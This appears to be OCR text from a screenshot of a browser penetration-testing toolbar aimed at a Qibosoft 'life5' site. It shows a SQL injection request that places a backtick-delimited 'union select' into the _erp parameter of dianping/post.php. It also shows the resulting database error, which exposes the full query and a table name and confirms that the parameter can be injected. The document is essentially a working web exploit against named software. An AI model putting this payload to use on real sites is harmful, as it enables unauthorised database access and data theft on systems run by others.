 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://life5.qibosoft.com/dianping/post.php?action=postnew&fid=11&postdb[address]=xx&postdb[city_id]=x&_erp=` union select yu%23&iftop=1&yzimg=a953
Split URL
Execute
Enable Post data Enable Referrer
数据库连接出错:SELECT COUNT(*) AS NUM FROM `life5_dianping_content` union select yu#` WHERE list>'1414313773' AND fid='11' AND city_id='x'
Unknown column 'yu' in 'field list'
1054
Qibosoft.com
齐博软件
国内领先的开源系统
数以万计的用户在使用
网站首页 | 会员中心 ¦ 退出
我的资料